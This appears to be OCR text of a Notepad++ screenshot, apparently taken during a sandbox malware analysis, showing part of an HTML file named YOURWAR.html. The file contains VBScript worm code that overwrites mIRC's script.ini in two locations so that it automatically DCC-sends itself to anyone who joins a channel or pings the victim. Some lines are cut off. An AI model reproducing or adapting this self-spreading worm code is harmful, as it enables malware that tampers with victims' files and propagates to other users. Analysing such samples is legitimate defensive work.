 C:\Users\admin\Desktop\YOURWAR.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
YOURWAR.html
12 On Error Resume Next
13 Dim a
14 Set fso = CreateObject("Scripting.FileSystemObject")
15 Set a = fso.CreateTextFile("c:\mirc\script.ini", True)
16 a.WriteLine "[script]"
17 a.WriteLine "n0= on 1:connect:.msg
18 a.WriteLine "n1="
19 a.WriteLine "n2= on 1:join:#:{"
20 a.WriteLine "n3= if ( $nick == $me ) {halt} |.dcc send $nick $mircdir $+ script.ini"
21 a.WriteLine "n4= }"
22 a.WriteLine "n5= "
23 a.WriteLine "n6= ctcp 1:ping:/dcc send $nick $mircdir $+ script.ini"
24 a.WriteLine ";Don't edit this script...author
25 a.close
26
27 Dim b
28 Set fso = CreateObject("Scripting.FileSystemObject")
29 Set b = fso.CreateTextFile("c:\Program Files\mirc\script.ini", True)
30 b.WriteLine "[script]"
31 b.WriteLine "n0= on 1:connect:.msg
32 b.WriteLine "n1="
33 b.WriteLine "n2= on 1:join:#:{"
34 b.WriteLine "n3= if ( $nick == $me ) {halt} |.dcc send $nick $mircdir $+ script.ini"
35 b.WriteLine "n4= }"
36 b.WriteLine "n5= "
37 b.WriteLine "n6= ctcp 1:ping:/dcc send $nick $mircdir $+ script.ini"
38 b.WriteLine ";Don't edit this script...author
39 b.close
40
41 </script>
42 </body>
43 </html>
44
ANY RUN
Hyper Text Markup Language file length : 1,326 lines : 44 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS
Start 4:52 AM